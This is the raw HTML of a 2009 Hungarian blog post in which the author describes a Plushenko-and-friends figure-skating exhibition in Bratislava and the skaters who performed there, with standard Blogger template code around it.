

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://christineblogja.blogspot.com/2009/04/pluschenko-es-baratai-2009415-pozsony.html
body_size: 92268
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Noto+Serif:400italic' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Sanchez' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://christineblogja.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://christineblogja.blogspot.com/2009/04/pluschenko-es-baratai-2009415-pozsony.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="christine blogja - Atom" href="http://christineblogja.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="christine blogja - RSS" href="http://christineblogja.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="christine blogja - Atom" href="https://www.blogger.com/feeds/8501009084821298629/posts/default" />

<link rel="alternate" type="application/atom+xml" title="christine blogja - Atom" href="http://christineblogja.blogspot.com/feeds/6023563774933768441/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSlar7sHAdJaCGjSKPVEhN9OoD0JoCqEyHkD6g7FjcoOduVT6qJQk9C4laUPxz0NBzYA7YtJbahwR4ri4ahlgJgO7IJom4WCeG_HEl2d85VGXfJyJIGlgbxnUX-M6Cl6mz0mk_GpWE56Hw/s320/sabovcik2.jpg' rel='image_src'/>
<meta content='http://christineblogja.blogspot.com/2009/04/pluschenko-es-baratai-2009415-pozsony.html' property='og:url'/>
<meta content='Pluschenko és barátai - 2009.4.15. Pozsony' property='og:title'/>
<meta content='Fiatalabb koromban nagyon szerettem a műkorcsolyát. A gálát sohasem hagyhattam ki, mert ott már lezseren, minden &quot;felelősség nélkül&quot; léptek ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSlar7sHAdJaCGjSKPVEhN9OoD0JoCqEyHkD6g7FjcoOduVT6qJQk9C4laUPxz0NBzYA7YtJbahwR4ri4ahlgJgO7IJom4WCeG_HEl2d85VGXfJyJIGlgbxnUX-M6Cl6mz0mk_GpWE56Hw/w1200-h630-p-k-no-nu/sabovcik2.jpg' property='og:image'/>
<title>christine blogja: Pluschenko és barátai - 2009.4.15. Pozsony</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
www.ipietoon.com
----------------------------------------------- */
body {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifKt1daTwAnTH2c6HClhjYrQKb0J1wfIyGJ8eLkquGrYOUmH_qxuEaH_1jiJ5YgqddJI-C54dwGjsn384shsIliPufEdEMZfQbUE89lOEqSTUs6n6yfszPTAOc58NTMPb4UOZLdFlFnxc/s1600/paperbg.jpg) center fixed;
color: #5b4432;
font-size: 14px;
font-family: 'Sanchez', sans-serif, serif, Century Gothic, Georgia,Trebuchet MS,  Sans-Serif;
text-align: left;
margin: 0 auto 0;
padding: 0;
}
#navbar-iframe {
height: 0px;
visibility: hidden;
display: none;
}
#wrap {
width:920px;
margin:0px auto 0px;
padding:0;
position: relative;
}
#wrap-inner {
padding:0;
}
a, a:visited {
color: #f16163;
text-decoration: none;
}
a:hover {
color: #534741;
}
a img {
border-width: 0;
}
/* Header
-----------------------------------------------*/
#header-outer{
width: 880px;
height: 495px;
color: #932b54;
margin: 30px auto 0;
padding: 0;
overflow: hidden;
}
#header-wrapper {
width:880px;
color: #2e937a;
margin: 0 auto 0;
overflow: hidden;
}
#header-inner {
margin-left: auto;
margin-right: auto;
}
#header {
margin: auto;
text-align: center;
}
#header h1 {
color:#ffffff;
margin:0px 5px 0;
padding:0px;
font-family: 'Noto Serif', serif;
font-size:36px;
font-size: 52px;
line-height:1.2em;
text-transform:titlecase;
letter-spacing:.1em;
text-align: center;
}
#header a {
text-decoration:none;
}
#header a:hover {
}
#header .description {
margin:0 5px 0px;
color:#ef977a0;
letter-spacing:.05em;
line-height: 1.4em;
color:#ffffff;
font-weight:bold;
font-size:20px;
text-align: center;
}
#header img {
margin-left: auto;
margin-right: auto;
}
/* Navigation Menu
------------------------------------------------------*/
#NavbarMenu {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUzuYz7g10b0BDNayFWefEEWN5s-yCWjq3iOrNNM6zJAcMqTcMq8jEohfcvizctKUlp64nEkE7Xs3TziIdLF35r9sFAyLE1I06ErURAygeNik4mcrSG3xTprGoWk4sZsQrV8eOY0Zd130/s1600/navi.png) no-repeat center;
font-size: 16px;
color: #fff;
font-weight: normal;
margin: 0;
padding:0px;
text-align:center;
border-bottom:1px dashed #dcd0c0;
border-top:1px dashed #dcd0c0;
}
#nav {
margin: 0 auto 0;
padding: 0;
text-align:center;
}
#nav ul {
list-style: none;
margin: 0 auto 0;
padding: 0;
text-align:center;
display:inline;
}
#nav li {
list-style: none;
margin: 0 auto 0;
padding: 0;
display:inline;
}
#nav li a, #nav li a:link, #nav li a:visited {
color: #fff;
display:inline-block;
font-weight: normal;
text-transform: uppercase;
margin: 0 auto 0;
padding: 15px 45px 15px 0px;
}
#nav li a:hover, #nav li a:active {
color: #95c8b7;
margin: 0;
padding: 15px 45px 15px 0px;
text-decoration: none;
}
/*Wrapper
---------------------------------*/
#outer-wrapper {
background:#fff;
padding:10px;
margin:0 0 20px 0;
line-height: 18px;
}
#content-wrapper {
margin:0 auto 0;
padding:10px;
line-height: 18px;
}
#main-wrapper {
background:#fff;
float: left;
width: 580px;
margin: 30px auto 0px;
}
#sidebar-wrapper-left {
background:#fff;
width: 280px;
margin:20px auto 0px;
padding: 0;
float: right;
line-height: 16px!important;
text-align:justify;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;      /* fix for long non-text content breaking IE sidebar float */
}
#sidebar-wrapper-left h2, #sidebar-wrapper-right h2 {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisyKkFfrrwBRDt945q3rzM1-dXlBYtlhvJF4f2-0dOSjr5oaua1FjZWf6uPvb9dHE_QTCV9hz3PKp2cjJGL5W9ds6hwt9Hq_RJNES-HGYlfA-ffGEiOp8tzwH9-vtotluA0-RSY4zVoNs/s1600/h2.png) no-repeat right;
font-family: 'Noto Serif', serif;
font-size:26px;
color:#89bbb3;
padding: 30px 45px 20px 0px;
margin: 0px;
text-align:right;
font-weight:normal;
font-style:italic;
}
.sidebar, .sidebar2 {
margin: 0px 0px;
padding: 0px;
}
.sidebar ul, .sidebar2 ul {
list-style:none;
margin:2px 0px;
padding: 0px;
}
.sidebar li, .sidebar2 li {
margin: 1px 0px;
padding: 2px;
border-bottom:1px dashed #f9a8c5;
}
.sidebar .widget, .sidebar2 .widget {
}
.main .widget {
margin: 0px 0px 30px 0px;
padding: 0px;
}
.main .Blog {
padding: 10px 10px;
margin: 0px;
}
/*Post
-------------------------------------------------*/
h2.date-header {
color:#fff;
font-size:12px;
margin: 1.5em 0 0em  1.5em;
background:#af5b65;
float:left;
overflow:hidden;
display:none;
}
.post {
float:center;
margin:auto auto 0px;
overflow:hidden;
width:560px;
}
.post h3 {
color: #b36047;
font-size: 32px;
padding:10px 0px 10px 0px;
margin: 0px 0 5px;
line-height:35px;
text-align:center;
font-weight: normal;
}
.post h3 a, #content h1 a:visited {
color: #b36047;
font-size: 32px;
font-weight: normal;
margin: 0 0 5px;
padding: 0;
}
.post h3 a:hover {
color: #5b4432;
text-decoration: none;
}
.post-body {
text-align:justify;
margin: .75em 0em 0em;
line-height: 1.6em;
}
.post-body img{
margin: 5px 5px 5px 5px;
padding: 5px;
background: #fff;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
-goog-ms-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
}
.post-header {
margin: .1em 0 .75em 0px;
padding:5px;
letter-spacing:.05em;
line-height: 1.4em;
font-size:11px;
display:block;
text-align:center;
}
.post-header a{
}
.post-footer {
margin: 0em 0 .75em 30px;
padding:0px;
letter-spacing:.05em;
line-height: 1.4em;
display:block;
font-size:11.5px;
}
.comment-link {
padding-left: 5px;
}
.labels {
padding-left: 0px;
}
.author {
padding-left: 0px;
}
.timestamp {
padding-left: 5px;
}
.post-body blockquote {
line-height: 1.3em;
}
.post blockquote {
margin: 5px;
padding: 0px 20px 0 15px;
border-left: 4px solid #ffaaaa;
}
.post blockquote p {
margin: 0;
padding: 0 0 0px;
}
/*Comments
----------------------------------------------*/
.comments {
float:left;
margin-bottom:10px;
overflow:hidden;
}
#comments h4 {
color: #fec008c;
font-size: 26px;
font-weight:normal;
margin: 0 0 10px;
padding:20px 0px 20px 0px;
}
#comments-block {
width:530px;
float: left;
padding: 0;
margin: 0;
}
#comments-block .comment-author {
margin: 0em 0;
font-weight: bold;
}
#comments-block .comment-footer {
margin: -.25em 0 2em;
line-height: 1.4em;
letter-spacing: .1em;
border-bottom:1px dashed #ffaaaa;
}
#comments-block .comment-body p {
margin: 0 0 .75em;
}
.deleted-comment {
font-style: italic;
color: gray;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
clear:both;
font-size:12px;
}
.feed-links {
clear: both;
line-height: 2.5em;
display:none;
}
.main .widget {
margin: 0 0 1.5em;
padding: 0 0 1.5em;
}
.main .Blog {
border-bottom-width: 0;
}
/*Footer
---------------------------------------------*/
#footer {
width: 900px;
clear: both;
margin: 0 auto 0;
padding-top:0px;
line-height: 1.6em;
letter-spacing: .1em;
text-align: center;
}
/* -----   LOWER SECTION   ----- */
#lower-wrapper {
margin:auto;
padding: 10px 0px 0px 0px;
width: 100%;
color:#f6fafd;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgh8N1n6XM40BT_Dx0VWDH4c3ervkBYeSs0VDYwSf97NLfsV9smz38c881iAbSlKWwtrZw1Hg0W7lfJILl1N44-02c1hhZogu0Y0vThnhmSfvBqqS7GYWFj68ZdW7_2f5bO_py82IAOyoU/s1600/body-bg8.png) repeat, url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGD_XvFlYdTH8aqO1aaSKlVQIRqKhoRz5NOoLcQWsL9Ck4AuCK3or0Q7wKpk-WqmqLtNX1y-an4HUxiajc1b3V3kD_MerhWfleWM29RQgvWqrNJFRzZSQrvzfFuO7mBwnGn_H7TJxqk5Y/s1600/paper3.jpg);
}
/*Credit
---------------------------------------------------*/
#credit-wrapper{
margin: 0px auto 0px;
padding: 0;
width: 100%;
font-size:12px;
font-weight: normal;
text-align:center;
color:#000;
}
#credit{
margin: 0px auto 0px;
padding: 10px 0 10px 0;
width: 880px;
font-size:12px;
font-weight: normal;
text-align:center;
color:#000;
}
#credit p {
color:#000;
margin: 0;
}
#lower a, #credit a,  .credit a:visited {
color:#000;
text-decoration: none;
font-size:12px;
}
#lower a:hover , #credit a:hover{
text-decoration: underline;
}
.avatar-image-container {
margin: .2em 0 0;
}
#PageList1 h2, #Pagelist2 h2{ display:none;}
.jump-link {
float:right;
}
.pagenavi{
clear:both;margin:10px;text-align:center;
}
.pagenavi span,.pagenavi a{
padding:10px;
margin-right:5px;
padding-top:5px;
padding-bottom:5px;
background:#efefef;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
.pagenavi a:hover,.pagenavi .current{
background: #f39780;;color:#fff;text-decoration:none
}
.pagenavi .pages,.pagenavi .current{
font-weight:bold;
}
.pagenavi .pages{border:none}

--></style>
<!--[if IE]> <style type="text/css"> #menu li { position:static; } </style> <![endif]-->
<!--Internet Explorer Trancparency fix-->
<!--[if lt IE 8]> <script src="http://ie7-js.googlecode.com/svn/version/2.0(beta3)/IE8.js" type="text/javascript"></script> <![endif]-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8501009084821298629&amp;zx=7df61df9-2631-480a-b460-df4eeb144555' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8501009084821298629&amp;zx=7df61df9-2631-480a-b460-df4eeb144555' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8501009084821298629?po\x3d6023563774933768441\x26origin\x3dhttp://christineblogja.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='wrap'>
<div id='wrap-inner'>
<div id='header-outer'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF0y8MO_4Ff6ZUDrza9B5Vk_fLIAVSZxLXt3J_bM5hgRJ81Q0fHJpwzFVSWOd9TwKeZcwtsUt5WKMZNer_x7zkSp70xhCVa2Ua8G3YpUAgvuWl6J1SEZyIkY8QFlrDp48jljdQmNpCg3E/s872/Nyar_fejlec.jpg"); background-position: left; min-height: 490px; px;_height: 490px; px;background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='http://christineblogja.blogspot.com/'>
christine blogja
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Hímzős-kötős-csomózós-egyebes kreatívkodásaim (?)</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='clear'>&#160;</div>
<div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<div id='NavbarMenu'>
<div id='nav'>
<div class='nav section' id='nav'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://christineblogja.blogspot.com/'>Domov</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='6023563774933768441'></a>
<h3 class='post-title entry-title'>
Pluschenko és barátai - 2009.4.15. Pozsony
</h3>
<div class='post-header'>
<div class='post-header-line-1'><span class='post-author vcard'>
Bejegyezte
<span class='fn'>Christine</span>
</span>
<span class='post-timestamp'>
at
<a class='timestamp-link' href='http://christineblogja.blogspot.com/2009/04/pluschenko-es-baratai-2009415-pozsony.html' rel='bookmark' title='permanent link'><abbr class='published' title='2009-04-16T15:33:00+02:00'>15:33</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1269186812'>
<a href='https://www.blogger.com/post-edit.g?blogID=8501009084821298629&postID=6023563774933768441&from=pencil' title='Upraviť príspevok'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
</div>
</div>
<div class='post-body entry-content' id='post-body-6023563774933768441'>
<div style="text-align: justify;"><span style="font-family:trebuchet ms;">Fiatalabb koromban nagyon szerettem a műkorcsolyát. A gálát sohasem hagyhattam ki, mert ott már lezseren, minden "felelősség nélkül" léptek fel a sportolók, szabadabban mozogtak, csodás ruhákban, jó kis zenékre léptek fel, és nem számított az sem, ha néha-néha seggre ültek. Egyszer voltam egy jégrevün is Magyarországon, a Hófehérke és a hét törpe című előadást néztük meg. Oda voltam Brian Joubert-ért, imádtam Pluschenko SexBomb-os előadását és szurkoltam Tara Lipinski-nek, aki egyszer megnyerte a téli olimpiát, és azóta sem hallottam róla.</span><br /></div><div style="text-align: justify;"><br /><span style="font-family:trebuchet ms;">Aztán két-három éve valahogy lanyhult a rajongásom, néha még elcsíptem pár európai- vagy világbajnokságot, de valahogy a verseny már nem nyűgözött le annyira, a gálát meg sohasem győztem megnézni. Na de amit tegnap láttam!!!</span><br /><br /><span style="font-family:trebuchet ms;">Pluschenko barátaival újra ellátogatott Szlovákiába, ha jól emlékszem tavaly vagy tavalyelőtt volt nálunk egy hasonló exhibíciós műsorral. A mostani Pluschenko és barátai néven futott, de szerintem lehett volna Műkorcsolyázók és Pluschenko is a címe, mert a 3 órás előadás alatt össz-vissz 3-szor szerepelt. Sajnos fényképezőgépet nem vittünk, mert úgysem látszott volna semmi a képeken, de csodálatos élmény volt, ami szerintem örökre megmarad bennem. Kár, hogy nem emlékszem minden résztvevő nevére, és valahogy az interneten sem találtam sok mindent az előadásról, de azért itt voltak:</span><br /><br /><span style="font-family:trebuchet ms;">- </span><span style="font-weight: bold;font-family:trebuchet ms;" >Jozef Sabovčík</span><span style="font-family:trebuchet ms;">, a volt csehszlovákia kétszeres Európa-bajnoka, bronzérmes a szarajevói 1984-es téli olimpián, aki elsőként ugrott négyes piruettet, és főleg a hátraszaltóiról híres. Igaz, egy kicsit már nyugdíjas volt az előadása, de azért pár szaltót még megugrott.</span><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSlar7sHAdJaCGjSKPVEhN9OoD0JoCqEyHkD6g7FjcoOduVT6qJQk9C4laUPxz0NBzYA7YtJbahwR4ri4ahlgJgO7IJom4WCeG_HEl2d85VGXfJyJIGlgbxnUX-M6Cl6mz0mk_GpWE56Hw/s1600-h/sabovcik2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" style="font-family: trebuchet ms;"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5325289575952860674" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSlar7sHAdJaCGjSKPVEhN9OoD0JoCqEyHkD6g7FjcoOduVT6qJQk9C4laUPxz0NBzYA7YtJbahwR4ri4ahlgJgO7IJom4WCeG_HEl2d85VGXfJyJIGlgbxnUX-M6Cl6mz0mk_GpWE56Hw/s320/sabovcik2.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 250px; height: 320px;" /></a><br /><span style="font-family:trebuchet ms;">- </span><span style="font-weight: bold;font-family:trebuchet ms;" >Stéphane Lambiel</span><span style="font-family:trebuchet ms;"> - Peti azt mondta, csak azért nem féltékeny rá, mert úgysem merek lemenni hozzá:) Naja, hozzá kell tenni, hogy végig tériszony-rohamom volt, mire nagy nehezen leülhettem a fenekemre, azt hittem, szívrohamot kapok és hogy daruval fognak levontatni...</span><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfY4YEniAfhTVZFJs3LyIhzowjnCSklRolNDiJ1nIt3kMhwxigZ5J-BU0nPP2zR3CwotDJmRfQ9GPdE-m7lTxqcDQaYGUOyp-ga13KoCYr4JHqam6plq4Qrbf0As0kDs8eulsSwdoueG84/s1600-h/stephane_lambiel_03_w_q.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" style="font-family: trebuchet ms;"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5325289581538415346" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfY4YEniAfhTVZFJs3LyIhzowjnCSklRolNDiJ1nIt3kMhwxigZ5J-BU0nPP2zR3CwotDJmRfQ9GPdE-m7lTxqcDQaYGUOyp-ga13KoCYr4JHqam6plq4Qrbf0As0kDs8eulsSwdoueG84/s320/stephane_lambiel_03_w_q.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 252px;" /></a><br /><span style="font-family:trebuchet ms;">- </span><span style="font-weight: bold;font-family:trebuchet ms;" >Aľona Szawcsenko és Robin Szolkowy, Naomi Lang és Peter Tchernyshev</span><span style="font-family:trebuchet ms;"> - volt egy nagyon érdekes kűrjük, amikor négyen együtt korcsolyáztak, és az egyik páros még a levegőben is "korcsolyázott", na ezt a műsort a fentebb említett okok miatt nem mertem megnézni:)</span><br /><br /><span style="font-family:trebuchet ms;">- </span><span style="font-weight: bold;font-family:trebuchet ms;" >Sinead és John Kerr</span><span style="font-family:trebuchet ms;"> - Peti most figyelmeztetett rájuk, ekkor elképzeltem, milyen lenne, ha Gyuri bátyámmal korcsolyáznék - naja, vicces:D Peti mondta, hogy még egyedül sem tud elképzelni korcsolyázni. Aki már olvasta a Twilightot, és csak annyit mondok, hogy Bellát mintha rólam mintázták volna, az tudja, miről beszélek:D Róluk annyi érdekesség, hogy a  versenysorrend sorsolásánál a srác mindig skót népviseletbe szokott öltözni. A skót pasik pedig nem szoktak a szoknya alatt kisgatyát viselni:) Ezt ő be is mutatta, az egyik kűrjükben skót népviseletben voltak, a végén felrángatta a szoknyáját. Volt rajta bugyi... Meg persze abból a távolságból úgysem lehetett volna kivenni semmit... Szimpi pasi volt.</span><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9z1e6oHNu1Z6WCv99WANLPYMLbPnL6cUmMUxKJ34FRcNHryfRZwBLiXGIVk-yXA_hcuIQvsDU46ic5OTZ94cMCvO2JXcZXY5ypoZ422EdNhRYx-uctnM7z_IzWe-DL2TeyxxAkzz0NsQr/s1600-h/18.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5325297489362188322" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9z1e6oHNu1Z6WCv99WANLPYMLbPnL6cUmMUxKJ34FRcNHryfRZwBLiXGIVk-yXA_hcuIQvsDU46ic5OTZ94cMCvO2JXcZXY5ypoZ422EdNhRYx-uctnM7z_IzWe-DL2TeyxxAkzz0NsQr/s320/18.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 231px;" /></a><br /><span style="font-family:trebuchet ms;">- aztán volt még jégakrobatika, ami abból állt, hogy kétszer bemutatta a srác ugyanazt a szaltó-bukfenc-stb. gyakorlatot, plusz egyszer átugrott trambulinnal egy autót. Persze, tudom én, nem lehetett könnyű megcsinálni, de akkor is....</span><br /><br /><span style="font-family:trebuchet ms;">- ja és még egy srác, aki olyan tunyulós-összeesős korcsolyázást mutatott be, sajnos nem tudom reprodukálni, legjobban az első és egyben utolsó síelésem közben elszenvedett kéttérdreesésemhez tudnám hasonlítani, de azt nincs kedvem újra bemutatni és lefényképezni:) Mindenesetre szórakoztató volt.</span><br /><br /><span style="font-family:trebuchet ms;">- na meg persze maga </span><span style="font-weight: bold;font-family:trebuchet ms;" >Pluschenko Edvin Martonnal</span><span style="font-family:trebuchet ms;"> együtt. Jó kis playback volt, de mindegy... azért tetszett.</span><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOQyKyS6d6QOFndDMJbpigt-8ibpagw-ZY7E7kxkUQCn8L-TgrAgL5OiVMlegSlJFEeNkwtjv_MHmedQJksO_JxG34lAN7FkF1AK2mMTCx017bzxA2lzaWAICiZCMUwCVibChWRU1uDuzD/s1600-h/P282a65b8_plusco.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" style="font-family: trebuchet ms;"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5325289581128995810" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOQyKyS6d6QOFndDMJbpigt-8ibpagw-ZY7E7kxkUQCn8L-TgrAgL5OiVMlegSlJFEeNkwtjv_MHmedQJksO_JxG34lAN7FkF1AK2mMTCx017bzxA2lzaWAICiZCMUwCVibChWRU1uDuzD/s320/P282a65b8_plusco.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 240px;" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQcRSz6GLdb4G2Jijiqnlk3vaZ_4fx8kKPiSPof23hKfD8e_maJ2ePW6fHpdM25LDQ06uPQ2hYzQ78q8McxwJtatrm2ArzoXOto1ToQn24HM0fTEA1K5AjgYpw9x015nfbUpROTvOLLLnI/s1600-h/o_edvin.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" style="font-family: trebuchet ms;"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5325289584656778722" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQcRSz6GLdb4G2Jijiqnlk3vaZ_4fx8kKPiSPof23hKfD8e_maJ2ePW6fHpdM25LDQ06uPQ2hYzQ78q8McxwJtatrm2ArzoXOto1ToQn24HM0fTEA1K5AjgYpw9x015nfbUpROTvOLLLnI/s320/o_edvin.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 214px; height: 320px;" /></a><br /><span style="font-family:trebuchet ms;">A képek sajnos csak internetről...</span><br /><br /></div><div style="font-family: trebuchet ms; text-align: center;"><a href="http://www.mylivesignature.com/" target="_blank"><img src="http://signatures.mylivesignature.com/54486/357/24AF57D3D716C03407CC62D7B15FB474.png" style="border: 0pt none  ! important; background: transparent none repeat scroll 0% 0%; -moz-background-clip: -moz-initial; -moz-background-origin: -moz-initial; -moz-background-inline-policy: -moz-initial;" /></a></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Labels:
<a href='http://christineblogja.blogspot.com/search/label/Blabla' rel='tag'>Blabla</a>
</span>
<span class='post-location'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
4
comments:
        
</h4>
